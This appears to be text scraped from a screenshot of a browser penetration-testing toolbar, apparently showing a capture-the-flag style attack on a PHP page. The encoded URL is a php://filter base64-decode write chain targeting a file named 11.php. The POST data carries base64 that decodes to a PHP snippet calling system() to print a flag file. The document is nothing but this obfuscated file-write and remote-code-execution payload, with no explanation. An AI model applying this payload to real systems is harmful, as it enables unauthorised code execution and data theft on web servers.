 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65
%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35
%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64
%25%33%31%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
content=aaPD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTs/Pg==